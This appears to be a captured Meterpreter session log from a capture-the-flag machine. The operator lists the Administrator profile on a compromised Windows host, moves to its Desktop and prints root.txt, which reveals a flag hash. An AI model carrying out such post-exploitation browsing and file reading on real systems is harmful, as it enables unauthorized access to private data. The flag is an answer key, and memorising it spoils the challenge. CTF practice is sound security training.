 meterpreter > cd Administrator
meterpreter > dir
Listing: C:\Users\Administrator
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:23 -0400 AppData
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 Application Data
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:28 -0400 Contacts
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 Cookies
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Desktop
40555/r-xr-xr-x 4096 dir 2017-07-21 02:56:23 -0400 Documents
40555/r-xr-xr-x 4096 dir 2017-07-21 02:56:23 -0400 Downloads
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Favorites
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Links
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 Local Settings
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Music
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 My Documents
100666/rw-rw-rw- 786432 fil 2017-07-21 02:56:23 -0400 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2017-07-21 02:56:24 -0400 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw- 524288 fil 2017-07-21 02:56:24 -0400 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2017-07-21 02:56:24 -0400 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 NetHood
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Pictures
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 PrintHood
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 Recent
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Saved Games
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:36 -0400 Searches
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 SendTo
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 Start Menu
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 Templates
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Videos
100666/rw-rw-rw- 262144 fil 2017-07-21 02:56:24 -0400 ntuser.dat.LOG1
100666/rw-rw-rw- 0 fil 2017-07-21 02:56:24 -0400 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2017-07-21 02:56:24 -0400 ntuser.ini
meterpreter > cd Desktop
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-07-21 02:56:36 -0400 desktop.ini
100444/r--r--r-- 32 fil 2017-07-21 02:56:49 -0400 root.txt
meterpreter > cat root.txt
ff548eb71e920ff6c08843ce9df4e717meterpreter >